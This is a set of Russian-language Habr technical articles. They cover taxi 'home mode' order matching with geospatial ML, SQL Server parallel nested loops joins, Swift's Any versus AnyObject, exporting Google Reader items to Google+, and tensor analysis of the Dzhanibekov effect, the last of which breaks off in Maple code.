Мы решили спросить водителей напрямую. Чтобы не усложнять процесс завершения заказа, провели опрос сторонними инструментами. Мы хотели предложить водителям посмотреть на карту с маршрутом до дома и с точками предлагаемого заказа. Далее надо было ответить, по пути ли заказ, и написать комментарий. Но мы столкнулись с ограничениями вставки карт в опрос, и пришлось делать выборку из фотографий карт. Набор из нескольких тысяч примеров по всей России собрали с помощью скрипта на Python. Затем на подложку [OpenStreetMap](https://wiki.openstreetmap.org/wiki/RU:%D0%97%D0%B0%D0%B3%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F_%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B0?uselang=ru) с помощью библиотеки Folium добавляли маршрут от водителя до дома и координаты точек заказа. В Folium можно сохранять карты только в виде HTML-страниц, и для преобразования в jpeg, пришлось делать скрины карт с помощью webdriver.PhantomJS.
После первой итерации стало понятно, что не все водители поняли суть опроса и далеко не все отвечали по существу. Например, некоторые писали про качество маршрутизации.
Пример ответаДля получения объективного результата мы стали использовать агрегированную оценку от нескольких водителей. Из-за небольшой активности водителей в опросе (13-19 %) мы собирали ответ на один вопрос не более трёх раз.
Итоговая выборка получилась небольшая и тоже достаточно зашумленная, потому что разные водители по-разному воспринимают режим домой:
* кто-то хотел с его помощью оставаться в одном районе;
* некоторые ожидают много маленьких заказов;
* другим хочется сразу отправиться домой с одним крупным заказом.
Также во время опроса всплыло много сложных нюансов, вот некоторые из них:
1. Многие водители любят ездить по определенным трассам, и маршрут, проложенный по альтернативной дороге, они воспринимают негативно.
2. Водители измеряют близость по времени в пути, а не по расстоянию. В опросе некоторые отвечали с учетом знаний о трафике в этом месте, а некоторые отвечали на основании визуальной оценки маршрута.
3. Если заказ визуально был не по пути домой, водителям он не нравится, даже если добавочное время относительно невелико.
Оставалось понять, что такое «в сторону дома» и где же эти границы «добавочного времени».
### Разметка данных
После опроса и фильтрации данных у нас получилось всего ~300 размеченных примеров. Для выработки алгоритма нужно было больше данных, поэтому мы решили использовать идеи алгоритмов с частичным привлечением учителя ([semi-supervised learning](https://en.wikipedia.org/wiki/Semi-supervised_learning)).
Соединили две разметки с разными весами. Взяли опрос водителей с агрегированными оценками и реакции водителей на предложенные заказы. Предложение, от которого водитель отказался, считали как «точно не по пути». Если большинство водителей проголосовали за какой-нибудь заказ положительно, то его считали как «точно по пути» и в таких случаях увеличивали вдвое вес наблюдений.
В качестве модели решили использовать Catboost, потому что она дает хорошие результаты на табличных данных «из коробки» и хорошо работает с категориальными фичами. После обучения классификатора отбирали данные с маленьким весом, на которых ошибся классификатор. Эти данные частично проверяли вручную и заново обучали классификатор. В итоге мы получили достаточно сбалансированную выборку, информация в которой менее зашумлена, чем в исходной выборке.
Этапы разметки выборки### Первая версия алгоритма
При создании алгоритма нужно было учитывать несколько требований.
Во-первых, алгоритм маршрута домой должен быть несложным и интерпретируемым. Интерпретируемость была критичным требованием, потому что часть обращений от водителей приходит отделу поддержки, и для быстрой и правильной реакции им нужно понимать алгоритм.
Во-вторых, нужно было учесть требования по скорости и ресурсные ограничения высоконагруженных серверов. Частые обращения к геосервису сильно утяжеляли алгоритм, поэтому мы уменьшили их количество. У нас была информация только о кратчайшем маршруте до дома, маршруте до клиента и конца заказа, и от конца заказа до дома.
Исходные маршруты от геосервисаПеред созданием первой версии алгоритма мы искали статьи на похожие темы. Публикации на тему ridesharing оказались очень ценными, но зачастую не подходили нам из-за ограничений в постановке задачи. Обычно рассматривают несколько заранее планируемых заказов и ищут среди них оптимальный. В нашем случае заказы поступают последовательно, и надо уметь останавливаться на оптимальном предложении. Но идеи некоторых работ мы всё-таки использовали в своём алгоритме. Например, в статье ["A Matching Algorithm for Dynamic Ridesharing"](https://www.sciencedirect.com/science/article/pii/S2352146516308730) (MaximilianSchreieck, 2016) предложен необычный способ нахождения поездок по пути с помощью проекций. Авторы разбирают несколько алгоритмов с дополнительными условиями. Суть алгоритма в случае с одним водителем и одним заказом:
Пусть  — начальная точка маршрута,  — конечная точка маршрута. Между ними строится кратчайший путь с помощью API для маршрутизации [CraphHopper](https://www.graphhopper.com/) и алгоритма [Дейкстры](https://e-maxx.ru/algo/dijkstra). В результате получается упорядоченное множество точек :
Пусть  — потенциальный заказ по пути. Для точек заказа и доставки ищутся ближайшие точки маршрута в радиусе R см — .
Картинка из статьи: пример одного заказа и одного водителя.Затем проверяется, что  лежит в последовательности маршрута левее :
Кроме правила из статьи мы использовали модели с другими геофичами. Рассчитывали проекции точек заказа на маршрут водителя до дома, а затем вычисляли, например, расстояние от начала пути до проекции или расстояние от точки заказа до его проекции на маршрут. Дополнительно экспериментировали с альтернативным маршрутами до дома.
Для геовычислений использовали библиотеки Shapely и Geopandas.* [Geopandas](https://geopandas.org/) — надстройка над библиотекой Pandas для работы с геоданными. Она содержит геометрические типы данных, такие как точка, кривая, полигон. Операции над новыми типами выполняются с помощью Shapely. Geopandas также удобна методами визуализации, встроенными в объекты.
* [Shapely](https://github.com/Toblerity/Shapely) — классическая библиотека для работы с геометрическими объектами на плоскости.
Чтобы вычислять длины кривых на карте нужно было использовать проекции. Первым делом надо изменить систему координат из географической в метрическую. А потом выбрать тип проекции, так как в ходе проецирования любая карта будет иметь искажения [углов, расстояний или площадей](https://gis-lab.info/qa/gentle-intro-gis-7.html)**.** В нашем случае было важно сохранить расстояния между объектами, поэтому выбрали эквидистантную проекцию. Для подсчета длин полилиний на карте использовали проекцию Asia North Equidistant Conic ([ESRI:102026](https://spatialreference.org/ref/esri/asia-north-equidistant-conic/)) с маленькой погрешностью в России . Для проецирования точек на маршрут тоже использовали эквидистантную проекцию, потому что в Shapely проекция определяется как наименьшее расстояние от точки до кривой. Кстати, подобрать вариант оптимальной проекции можно [тут](https://projectionwizard.org/).
```
#импорт библиотек
import pandas as pd
import geopandas as gpd
from shapely.geometry import Point, LineString
from haversine import haversine, Unit
def change_crs_array(arr, crs0 = 'epsg:4326'
, crs1= 'esri:102026'
):
'''Меняем crc у GeoSeries '''
gpd_pr_o = gpd.GeoSeries(arr, crs = crs0)
return gpd_pr_o.to_crs(crs1)[0]
#вводим данные для примера
#маршрут от водителя до дома
track = ['53.2026837,50.1749808', '53.2032251,50.1766205', '53.2033217,50.1768029', '53.2036436,50.1782835', '53.2097375,50.175848', '53.2158852,50.1857078', '53.2343924,50.1990867', '53.2409155,50.207305', '53.248018,50.2177334', '53.2506466,50.2227116', '53.245765,50.2354681', '53.2452285,50.2361119', '53.2450032,50.2372599', '53.2453573,50.2381074']
#массив координат lat,lon
points = []
points = list(map(lambda x: tuple(list(map(lambda y: float(y), x.split(',')))), track))
#для shapely нужны координаты в обратном порядке :lon, lat
points_revers = list(map(lambda x: x[::-1], points))
#координаты заказа
order = [53.25, 50.2067]
delivery = [53.246, 50.26]
home = points[-1]
driver = points[0]
#меняем СК Меркатора (epsg:4326) на эквидистантную метрическую (esri:102026)
line = change_crs_array(LineString(points_revers), crs0 = 'epsg:4326', crs1= 'esri:102026')
#расстояние от водителя до проекции точки заказа
line_o = line.project(change_crs_array(Point(order[::-1]), crs0 = 'epsg:4326' , crs1= 'esri:102026'))
#координата проекции
pr_o_revers = line.interpolate(line_o)
#переводим обратно в проекцию Меркатора
#и реверсируем координаты для отображения
pr_o = change_crs_array(pr_o_revers, crs0 = 'esri:102026'
, crs1 = 'epsg:4326').coords[0][::-1]
#расстояние от точки заказа до маршрута до дома
dist_o_track = haversine(order, pr_o, unit='m')
```
Так код выглядит чуть интереснее*Наконец-то немного и про ML.*
В качестве классификатора выбрали обычные решающие деревья. При обучении модели добивались точности не меньше, чем доля положительных реакций на предложения по пути домой. Далее дерево визуализировали и вручную проводили стрижку (pruning). Отбирали простые и эффективные правила для алгоритма в рамках заданной точности.
Вот несколько правил итогового алгоритма:
1. Точка O заказа не должна лежать в противоположной стороне от дома. Проекция точки А на маршрут не должна совпадать с координатой водителя.

где  — небольшое расстояние в метрах, чтобы учесть маршруты с поворотами.
2. Доля пути с заказом от общего расстояния до дома должна быть не меньше порогового значения.

Коэффициент  подбирали с помощью решающих деревьев и AB-тестов.
### Результат
При тестировании нового алгоритма заметили, что водители стали реже пользоваться режимом домой, потому что алгоритм предлагал заказы слишком редко. Тогда мы пришли к компромиссу между точностью и полнотой и стали предлагать больше заказов на коротких дистанциях, сократив правила. В финальном эксперименте доля положительных реакций водителей на предложенные заказы выросла на ~3п.п., аналогично выросла конверсия из заказа в предложение водителям.
У алгоритма много возможностей для улучшения, таких как оптимизация сбора разметки данных, более персонализированные предложения, оптимизация обращений к геосервисам. Мы работаем над ними и, надеемся, вернёмся с обновлённой версией :) | https://habr.com/ru/post/593675/ | null | ru | null |
# Parallel Nested Loops Join
По материалам статьи Craig Freedman: [Parallel Nested Loops Join](https://docs.microsoft.com/en-us/archive/blogs/craigfr/parallel-nested-loops-join)
Перевод Ирины Наумовой.
SQL Server распараллеливает [Nested Loops Join](https://habr.com/ru/post/656113/), распределяя в случайном порядке строки внешней таблицы по потокам вложенных циклов. В данном случае, речь идёт о строках, которые поступают первыми, и мы их видим вверху, на графическом плане запроса. Например, если на входе соединения вложенных циклов имеется два потока, каждый поток получит приблизительно половину строк. Потоки проходятся по строкам внутренней таблицы соединения (то есть, по строкам, поданным во вторую очередь, мы их видим ниже в плане запроса), точно по такому же алгоритму, как это было бы реализовано в сценарии с последовательной обработкой строк. Таким образом, для каждой обрабатываемой потоком строки внешней таблицы, поток обеспечивает соединение своей внутренней таблицы, используя эту строку в качестве источника коррелированных параметров. Это позволяет потокам работать независимо друг от друга. При этом для внутренней таблицы соединения вложенных циклов SQL Server не добавляет операторы параллелизма и работу с ней не распараллеливает.
### Простой пример
Давайте рассмотрим простой пример. Чтобы вынудить оптимизатор выбрать параллельный план, создадим таблицу с большим числом строк. Если Вы решите проверить эти примеры у себя, учтите, что заполнение таблицы тестовыми данными может занять несколько минут.
```
create table T1 (a int, b int, x char(200))
set nocount on
declare @i int
set @i = 0
while @i < 1000000
begin
insert T1 values(@i, @i, @i)
set @i = @i + 1
end
select * into T2 from T1
select * into T3 from T1
create unique clustered index T2a on T2(a)
create unique clustered index T3a on T3(a)
select * from T1 join T2 on T1.b = T2.a where T1.a < 100
```
| | | |
| --- | --- | --- |
| **Rows** | **Executes** | |
| 100 | 1 | |--Parallelism(Gather Streams) |
| 100 | 2 | |--Nested Loops(Inner Join, OUTER REFERENCES:([T1].[b], [Expr1007]) OPTIMIZED) |
| 100 | 2 | |--Table Scan(OBJECT:([T1]), WHERE:([T1].[a]<(100))) |
| 100 | 100 | |--Clustered Index Seek(OBJECT:([T2].[T2a]), SEEK:([T2].[a]=[T1].[b]) ORDERED FORWARD) |
Сразу заметим, что в плане виден только один оператор [Exchange](http://msmvps.com/blogs/irinanaumova/archive/2010/07/14/1773917.aspx) (оператор, указывающий на параллелизм, и обозначенный в этом плане, как Parallelism(Gather Streams)). Так как оператор параллелизма находится в корне плана запроса, все операторы в этом плане (соединение вложенных циклов, просмотр таблицы и поиск по кластерному индексу) будут выполняться в нескольких параллельных потоках.
Индекс на T1 не был создан сознательно. Отсутствие индекса приводит к тому, что для выборки строк будет выполнен просмотр всей таблицы и потом к выборке будет применён предикат с оценкой «T1.a < 100». Поскольку в T1 миллион строк, просмотр таблицы будет дорогостоящей операцией, и поэтому оптимизатор предпочтёт использование распараллеленного просмотра T1.
Заметьте, что просмотр таблицы T1 не располагается первым под оператором параллелизма. В плане запроса мы его видим на внешней стороне оператора соединения вложенных циклов, который как раз и расположен ниже оператора параллелизма. Однако, поскольку просмотр выполняется для внешней стороны соединения и потому что само соединение расположилось в плане запроса ниже места начала параллелизма (то есть, места сбора или перераспределения), для таблицы T1 будет применён распараллеленный просмотр.
Если вспомнить предыдущую статью, [распараллеленный просмотр](https://habr.com/ru/post/660355/) распределяет страницы между потоками динамически. Таким образом, строки при просмотре таблицы T1 также будут распределены между несколькими потоками. Впрочем, неизвестно, какие строки, в какие потоки будут распределены.
Так как этот запрос выполнялся со степенью параллелизма – DOP равным 2, на текстовом плане исполнения запроса мы видим, что в колонке «Executes» для просмотра таблицы и соединения (которые попали в один и тот же поток) стоит значение 2. Кроме того, просмотр с соединением возвращают в общей сложности 100 строк, хотя мы не можем сделать из этого плана вывод, сколько строк возвратил каждый из двух потоков (эту информацию можно получить, используя статистику в виде XML, о будет сказано ниже).
Далее, соединение обращается к внутренней таблице (в этом случае используется поиск по индексу T2), поиск выполняется для каждой из 100 строк, полученных из внешней таблицы. Тут мы имеем дело с маленькой хитростью в понимании представленного выше сценария. Мы видим, что у каждого из двух потоков свой экземпляр поиска по индексу. Также, в плане показано, что поиск по индексу расположен ниже оператора соединения, да и само соединение мы видим ниже оператора параллелизма, но тут не используется распараллеленный просмотр. Вместо просмотра оптимизатор указывает использовать два экземпляра поиска по индексу внутренней таблицы соединения. Эти экземпляры поиска выполняются независимо друг от друга, используя два разных набора строк внешней таблицы и разные коррелированные параметры. Как и в последовательном плане, мы видим 100 исполнений просмотров индекса: по одному для каждой строки внешней таблицы соединения. Независимо от комплектации соединения вложенных циклов со стороны внутренней таблицы, в плане исполнения запроса мы всегда будем видеть выбор последовательного сценария, точно такого же, как это было показано выше в нашем простом примере.
### Усложнённый пример
В показанном выше примере SQL Server распараллеливает просмотр для того, чтобы равномерно распределить строки между потоками. В некоторых случаях, это сделать невозможно, и тогда SQL Server может добавить оператор цикличного (RoundRobin) параллелизма, который лучше подходит для распределения строк в некоторых сценариях. RoundRobin направляет каждый следующий пакет строк очередному, изменяющемуся по предопределённой и фиксированной последовательности, потоку. Вот пример, демонстрирующий подобную ситуацию:
```
select *
from (select top 100 * from T1 order by a) T1top
join T2 on T1top.b = T2.a
```
|--Parallelism(Gather Streams)
|--Nested Loops(Inner Join, OUTER REFERENCES:([T1].[b], [Expr1007]) WITH UNORDERED PREFETCH)
|--Parallelism(Distribute Streams, RoundRobin Partitioning) | |--Top(TOP EXPRESSION:((100)))
| |--Parallelism(Gather Streams, ORDER BY:([T1].[a] ASC))
| |--Sort(TOP 100, ORDER BY:([T1].[a] ASC))
| |--Table Scan(OBJECT:([T1]))
|--Clustered Index Seek(OBJECT:([T2].[T2a]), SEEK:([T2].[a]=[T1].[b]) ORDERED FORWARD)
Основное отличие этого плана от плана из предыдущего примера в том, что последний использует «TOP 100». Выборка первой сотни может получить правильную оценку, только если поток имеет последовательный плана исполнения (тут нет возможности распилить данные для нескольких потоков, поскольку всё может вылиться в очень большое или наоборот, слишком малое число строк разных потоков). Таким образом, у нас добавляется обработка (например, распределяющая данные по потокам), обеспечивающая распараллеливание после TOP. В таких случаях невозможно задействовать распараллеленный просмотр для выборки строк потоков соединения. Вместо этого распараллеливание для этого соединения выполняется посредством «RoundRobin Partitioning» - круговой «дозировки», которая и поставляет строки для потоков соединения.
### Возможные проблемы
У распараллеленного просмотра есть одно главное преимущество перед круговой «дозировкой», он автоматически и динамически балансирует рабочую нагрузку между потоками, в то время как круговая «дозировка» на такое не способна. Как уже было показано в предыдущей статье, если у запроса один поток исполняется медленнее других, распараллеленный просмотр может оказаться удачным решение для повышения производительности сценария.
Если в обслуживании запроса задействовано много потоков и выбрано небольшое количество страниц и/или строк, распараллеленный просмотр и круговая «дозировка» могут оказаться бессильны заставить все потоки соединения работать с высокой производительностью. Некоторые потоки могут не получить для себя строк и будут просто простаивать. Эта проблема наиболее заметна в распараллеленном просмотре, когда каждый поток одномоментно выдает несколько страниц, но делает это не так часто, как распараллеливание, которое одномоментно распределяет по одному пакету (что эквивалентно одной странице).
Мы можем наблюдать эту проблему в простом примере выше, анализируя данные XML статистики:
`...`
Все возвращаемые соединением строки обрабатывались потоком 1. Почему? У просмотра таблицы есть остаточный предикат “T1.a <100”. Этот предикат возвращает истину для первых 100 строк в таблице и ложь для остальных строк. Все (три) страницы, содержащие первые 100 строк, направлены в первый поток. Тут не возникает большой проблемы, так как внутренняя сторона соединения обходится довольно дёшево и вносит небольшой процент в суммарную стоимость запроса (по сравнению с просмотром таблицы, который составляет наибольший процент). Однако эта проблема могла бы стать более существенной, если бы внутренняя сторона запроса обходилась заметно дороже. Проблема особенно заметна с секционированными таблицами. О секционированных таблицах мы ещё поговорим в следующих статьях блога, а сейчас иллюстрацию упомянутой тут проблемы можно найти в статье блога SQL Server Development Customer Advisory Team: [Partitioned Tables, Parallelism & Performance considerations](https://techcommunity.microsoft.com/t5/datacat/partitioned-tables-parallelism-performance-considerations/ba-p/304927) | https://habr.com/ru/post/660635/ | null | ru | null |
# Any и AnyObject в Swift. В чем их различие?
Довольно долгое время в своих проектах при написании когда я использовал тип **Any**, например при обработке JSON данных. Но также я знал что есть и второй тип — **AnyObject**. И недавно я задумался о разнице между этими двумя типами.
Согласно документации Apple:
* **Any** — может представлять экземпляр любого типа
* **[AnyObject](https://developer.apple.com/documentation/swift/anyobject)** — может представлять экземпляр любого класса
Если сказать чуть проще, то:
* **Any** используется для всех типов
* **AnyObject** — используется для типов Class
Проверим на деле эти два типа. Начнем с типа **Any**.
Для этого создадим массив с типом Any, и распечатаем его.
```
let anyArray: [Any] = ["Macbook", 1, 2]
print(anyArray)
Console: ["Macbook", 1, 2]
```
Как мы видим, Any позволяет работать с различными типами данных одновременно (String, Int).
Согласно документации, элементы ([String](https://developer.apple.com/documentation/swift/string) и [Int](https://developer.apple.com/documentation/swift/int)) в этом массиве являются структурами, которые являются типами значений, поэтому, теоретически, **AnyObject** не должен работать.
Чтобы проверить это, создадим идентичный массив, с типом **AnyObject**.
```
let anyObjectArray: [AnyObject] = ["Macbook", 1, 2]
```
Как и ожидалось, компилятор выдает нам ошибку о невозможности преобразовании типа «String/Int» к типу **AnyObject**
**Ошибка компилятора**Cannot convert value of type «Int» to expected element type «AnyObject»
Cannot convert value of type «Int» to expected element type «AnyObject»
Cannot convert value of type «String» to expected element type «AnyObject»
Но давайте все таки попробуем привести три наших типа к AnyObject и распечатать результат.
```
let anyObjectArray: [AnyObject] = ["Macbook" as AnyObject, 1 as AnyObject, 2 as AnyObject]
print(anyObjectArray)
Console: [Macbook, 1, 2]
```
Ошибка компилятора исчезла. Как мы видим, строка **Macbook** явно выглядит как строка, но не имеет привычных кавычек как у типа **String** в Swift.
Попробуем распечатать массив с помощью цикла, чтобы проверить их фактический тип.
```
for item in anyObjectArray {
if item is String {
print("\(item) является типом String")
} else if item is Int {
print("\(item) является типом Int")
}
}
Console:
Macbook является типом String
1 является типом Int
2 является типом Int
```
Строка имеет тип String. Как было сказано раньше, строки в Swift являются структурами, а не типами классов. Значит, мы не должны иметь возможность использовать их как AnyObject.
Проведем еще пару экспериментов с нашим массивом. Попробуем проверить их на типы из Objective‑C: [NSString](https://developer.apple.com/documentation/foundation/nsstring) и [NSNumber](https://developer.apple.com/documentation/foundation/nsnumber).
```
for item in anyObjectArray {
if item is NSString {
print("\(item) является типом NSString")
} else if item is NSNumber {
print("\(item) является типом NSNumber")
}
}
Console:
Macbook является типом NSString
1 является типом NSNumber
2 является типом NSNumber
```
### Так почему такое происходит?
Как часть своей совместимости с Objective‑C, Swift предлагает удобные и эффективные способы работы с платформами Cocoa.
Swift автоматически преобразует некоторые типы Objective‑C в типы Swift, а некоторые типы Swift в типы Objective‑C. Типы, которые можно конвертировать между Objective‑C и Swift, называются *соединенными*.
Другими словами, компилятор делает все возможное, чтобы быть гибким в обработке таких типов посредством автоматического преобразования и создания «мостов», в то же время предотвращая сбои приложения.
### Когда же использовать AnyObject?
Как говорится в документации Apple, AnyObject может быть использован для работы с объектами, которые являются *производными от Class*, но не имеют общего корневого класса.
[В Swift 3](https://developer.apple.com/swift/blog/?id=39) тип id в Objective‑C теперь отображается на тип Any в Swift, который описывает значение любого типа, будь то класс, перечисление, структура или любой другой тип Swift. Это изменение делает API-интерфейсы Objective‑C более гибкими в Swift, поскольку определяемые Swift типы значений могут передаваться в Objective‑C API-интерфейсы и извлекаться как типы Swift, что устраняет необходимость в ручных «блочных» типах.
Таким образом, **AnyObject** *желательно использовать* когда вы хотите ограничить протокол, чтобы его можно было использовать лишь с классами, а ***Any** в остальных случаях*.
[Apple добавляет](https://docs.swift.org/swift-book/LanguageGuide/TypeCasting.html):
Используйте **Any** и **AnyObject** только тогда, когда вам явно нужно поведение и возможности, которые они предоставляют. Всегда лучше быть точным в отношении типов, которые вы ожидаете использовать в своем коде. | https://habr.com/ru/post/483494/ | null | ru | null |
# Экспорт сообщений из Google Reader в Google+
Здравствуйте All,
Речь пойдёт о взаимодействии сервисов «Корпорации Добра» Google между собой, пока они сами этого не сделали, возможно кому-то и пригодится.
Обнаружил способ экспорта сообщений из Google Reader в Google+ фактически в два клика, причем экспортируется **целиком** сообщение, а не только титл с урлами как это написано у гугла.

Если кого заинтересовало — добро пожаловать под кат
Вобщем как говорится, дело было вечером, делать было нечего, искал способы постить сообщения напрямую из гугл ридера в гугл плюс и твиттер.
Сначала поигрался с твиттером, там всё просто, функционал задуман в настройках — **Send to**, передается название ${title} и короткий урл ${short-url}
А также там очень грамотно реализован  Blogger, в него передается всё сообщение, с тэгами html как положено.
Но это всё задумано гуглом, и не может быть отредактировано под личные нужды, зато ниже есть возможность создать свой собственный custom link используя переменные:
`${source}The source of the item
${title}The title of the item
${url}The URL of the item
${short-url}A shortened URL that redirects to the item`
Теперь нужно определить адрес куда будут перекидываться данные, т.е. адрес ввода нового сообщения. В частности у Google+ такого адреса нет, на версии с компа, а вот если зайти с мобильного, там есть кнопка — [Опубликовать](https://m.google.com/app/plus/x/?v=compose&hideloc=1) с вполне конкретным адресом который и можно задействовать.
Что собственно и было сделано:

Дальнейшие раскопки, анализ исходных страниц и метод научного тыка привели к нахождению ещё одной переменной не указанной в описании, которая как раз и передает содержимое сообщения, эта переменная `${body}`
Урл для Google+ преобразовался в `m.google.com/app/plus/x/?v=compose&hideloc=1&content=*${title}*%0A_from%20${source}_%0A%0A${body}%0A%0Aисточник%3A%20${short-url}`
Теперь добавление поста выглядит вот так:
Открываем нужную нам новость (сообщение) в Google Reader, жмём Send to, там выбираем Google+

Открывается окно ввода нового сообщения в гугл+, там можно исправить для кого публиковать сообщение, и нажать Опубликовать.

Получится пост в гуглоплюсе вот такого вида:

Точно таким же образом можно настраивать переброс в Gmail и кучу других сервисов, просто нужно найти отдельную страницу ввода и проанализировать на этой странице нужные поля. | https://habr.com/ru/post/126035/ | null | ru | null |
# Магия тензорной алгебры: Часть 17 — Зарисовка о гайке Джанибекова
*Данная статья посвящается светлой памяти моего учителя, доктора технических наук, профессора Кабелькова Александра Николаевича, основателя и первого декана Физико-математического факультета ЮРГТУ (НПИ)*
Введение
========
*Данное видео иллюстрирует повторный эксперимент — вместо «барашка» используется какая-то самодельная ерунда*
Это случилось в 1985 году, на орбитальной станции «Салют-7», во время посещения её экипажем корабля «Союз Т-13» в составе космонавтов Джанибекова В. А. и Савиных В. П. Не буду описывать своими словами, процитировав один из многочисленных сетевых источников
> Когда космонавты распаковывали доставленный на орбиту груз, то им приходилось откручивать так называемые «барашки» – гайки с ушками. Стоит ударить по ушку «барашка», и он сам раскручивается. Затем, раскрутившись до конца и соскочив с резьбового стержня, гайка продолжает, вращаясь, лететь по инерции в невесомости (примерно как летящий вращающийся пропеллер). Так вот, Владимир Александрович заметил, что пролетев примерно 40 сантиметров ушками вперед, гайка вдруг совершает внезапный переворот на 180 градусов и продолжает лететь в том же направлении, но уже ушками назад и вращаясь в другую сторону. Затем, опять пролетев сантиметров 40, гайка снова делает кувырок на 180 градусов и продолжает лететь снова ушками вперед, как в первый раз и так далее. Джанибеков неоднократно повторял эксперимент, и результат неизменно повторялся. В общем, вращающаяся гайка, летящая в невесомости, совершает резкие 180-градусные периодические перевороты каждые 43 сантиметра. Также он пробовал вместо гайки использовать другие предметы, например, пластилиновый шарик с прилепленной к нему обычной гайкой, который точно так же, пролетев некоторое расстояние, совершал такие же внезапные перевороты.
>
>
Думаю, что для затравки этого вполне достаточно. На самом деле, в «эффекте Джанибекова» нет ничего экстраординарного (хотя ему причисляют и возможную смену полюсов Земли каждые 12000 лет, и прочие глобальные катаклизмы). Используя аппарат тензорной алгебры и теорию устойчивости механического движения, попробуем разобраться, что происходит с загадочной гайкой.
1. Гайка «барашек» — массово-инерционные характеристики
=======================================================
На рисунке изображен объект нашего исследования. Наверняка каждый из читателей видел такую гайку хотя бы один раз в жизни. За сходство с оригиналом не ручаюсь, художник из меня тот ещё, но тем не менее.
Во-первых, движение гайки (пока что, хотя моделирование в планах есть) мы будем изучать качественно. Поэтому нас не будут интересовать конкретные размеры этого изделия. Нам важна форма этой гайки, из которой мы, практически ничего не вычисляя можем сделать некоторые выводы.
Гайка совершает свободное движение, поэтому в качестве полюса удобно выбрать её центр масс. Кроме того, пусть собственная система координат (связанная с телом) будет декартовой, а её оси пусть совпадают с главными осями инерции. Такие оси всегда можно найти, и они будут ортогональны, что мы строго доказывали в [предыдущей статье](http://habrahabr.ru/post/264007/). Так что мы можем считать, что центральный тензор инерции гайки будет представлен диагональной матрицей
)
Очевидно, что наибольшим главным осевым моментом инерции будет  — гайка имеет наиболее протяженную форму именно в плоскости, перпендикулярной оси . Насчет моментов инерции  и  можно поспорить — всё зависит от соотношения толщины центральной части к её диаметру и удаленности центра масс от резьбового отверстия, но допустим, что форма гайки такова, что . Тогда введем безразмерные моменты инерции
)
и, так как 
)
В этом случае центральный тензор инерции принимает вид
)
2. Дифференциальные уравнения установившегося движения гайки
============================================================
Так как после схода с резьбы гайка движется как свободное тело, форма записи уравнений движения очевидна
)%20%3D%20%5Csum%20%5Cvec%20M_%7Bc%7D(%5Cvec%20F_k%5E%7B%5C%2Ce%7D)%20%0A%5Cend%7Balign*%7D%20%0A)
Поскольку гайка движется в неинерциальной системе отсчета, свободно падающей на Землю (кабина космического корабля, невесомость), приняв допущение о незначительности сопротивления воздуха и пренебрегая прочими возмущениями, правые части системы (5) будем считать нулевыми
)%20%3D%200%0A%5Cend%7Balign*%7D%20%0A)
С учетом начальных условий уравнение движения полюса легко интегрируется, и мы получаем равномерное и прямолинейное движение центра масс. Вся соль во втором уравнении, которое тоже легко интегрируется, ведь его левая часть — **абсолютная** производная от момента количества движения гайки относительно центра масс
%20%3D%20%5Cfrac%7B%5Ctilde%20d%5Cvec%20L_c%7D%7Bdt%7D%20%2B%20%5Cvec%5Comega%20%5Ctimes%20%5Cvec%20L_c%20%3D%20%5Cfrac%7Bd%5Cvec%20L_c%7D%7Bdt%7D%0A)
где  — локальная производная МКД, взятая в связанной системе координат, а сама формула носит название *формулы Бура*.
Таким образом и второе уравнение дает интеграл

который говорит о неизменности МКД. Учитывая, что в начале угловая скорость направлена строго вдоль оси , МКД так же будет направлен вдоль той же оси, ибо несимметричность тела в этом случае влияния оказывать не будет, МКД будет иметь проекцию на ось  и она будет равна . Откуда тогда берутся эволюции, описанные в опыте Джанибекова?
3. Дифференциальные уравнения возмущенного движения гайки
=========================================================
Предположим, что под действием короткого малого возмущения, угловая скорость гайки отклонилась от закона, который дают уравнения (6) на малую величину . Тогда угловая скорость гайки станет равна
)
Перепишем второе уравнение (6) в тензорном виде

и подставим туда (7)
)%20%2B%20%5Cvarepsilon%5E%7B%5C%2Crkm%7D%20%5C%2C%20%5Cleft(%5Comega_%7B%5C%2Ck%7D%20%2B%20%5CDelta%20%5Comega_%7B%5C%2Ck%7D%5Cright)%20%5C%2C%20g_%7B%5C%2Cms%7D%20%5C%2C%20I_%7B%5C%2Cp%7D%5E%7B%5C%2Cs%7D%20%5C%2C%20%5Cleft(%5Comega%5E%7B%5C%2Cp%7D%20%2B%20%5CDelta%20%5Comega%5E%7B%5C%2Cp%7D%5Cright)%20%3D%200%0A)
Раскроем в (8) скобки
)
Однако, , что соответствует установившемуся режиму движения. Последнее слагаемое (9) отбрасываем как малое 2-го порядка, приводя уравнение (9) к виду

Пересчитаем компоненты угловой скорости по формулам
)
Подставим (10) в (9) и вынесем за скобку общие множители
%20%5C%2C%20%5CDelta%5Comega%5E%7B%5C%2Cl%7D%20%3D%200%0A)
Используя свойства дельты Кронекера и опуская индексы у тензора инерции, получаем
%20%5C%2C%20%5CDelta%5Comega%5E%7B%5C%2Cl%7D%20%3D%200%0A)
или
)
где ) — тензор ранга ).
Полученная система уравнений (11) называется *линеаризованной системой уравнений возмущенного движения* и служит для исследования устойчивости установившегося движения по первому приближению.
Обратите внимание, оперируя тензорами мы начисто забыли о том, что в уравнении (6) имеется страшное матричное умножение да ещё и векторное произведение. Ещё одна иллюстрация мощности тензорного подхода к преобразованию векторно-матричных форм.
4. Исследование устойчивости движения гайки Джанибекова по первому приближению (первый метод Ляпунова)
======================================================================================================
Снова перейдем к матричной форме в уравнении (11), разрешив его относительно производной отклонений угловой скорости
)
Первый метод Ляпунова, который мы будем использовать для оценки устойчивости движения гайки предусматривает исследование собственных чисел матрицы . Для того, чтобы установившееся движение было устойчивым, собственные числа (которых будет три) матрицы  должны иметь отрицательные действительные части.
Однако, для начала нам следует получить матрицу , элементы которой удовлетворяют тензорному соотношению
)%0A)
Для начала вспомним, что мы работаем в декартовых координатах, значит метрический тензор представлен единичной матрицей, тензор Леви-Чивиты — символами Веблена, о которых мы уже говорили, а тензор инерции ранга ) совпадает с тензором инерции ранга ).
Для свертки выражения (13) можно воспользоваться СКА, но так как я ещё не разобрался с покомпонентной работой с тензорами в Maxima и Maple, то быстро набросал следующий код в Maple, пользуясь её средствами линейной алгебры
```
restart;
with(LinearAlgebra):
# Вычисление тензора Леви-Чивиты
levi_civita := proc(i, j, k)
local E := IdentityMatrix(3,3);
local A := Matrix(3, 3);
local i1 := 0;
A[1] := E[i];
A[2] := E[j];
A[3] := E[k];
return Determinant(Transpose(A));
end proc:
# Задаем используемые тензоры
